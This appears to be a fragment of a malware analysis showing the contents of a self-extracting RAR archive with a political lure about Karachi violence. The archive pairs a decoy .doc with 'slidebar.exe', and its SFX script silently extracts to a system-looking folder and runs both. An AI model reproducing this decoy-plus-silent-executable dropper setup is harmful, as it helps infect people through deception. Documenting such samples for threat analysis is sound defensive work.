 Karachi violence hands of Indian intelligence agencies.rar - 自解压格式 RAR 4.x 压缩文件, 解包大小为 98,904 字节
名称 大小 压缩后大小 类型 修改时间
.. 文件夹
Indian Intelligence agency behind Karachi violence .doc 24,576 6,319 Microsoft Office ... 2012/9/
slidebar.exe 74,328 18,496 应用程序 2012/9/
;The comment below contains SFX script commands
Path=C:\Win\drivers
Setup="Indian Intelligence agency behind Karachi violence .doc"
Setup=slidebar.exe
Silent=1
Overwrite=2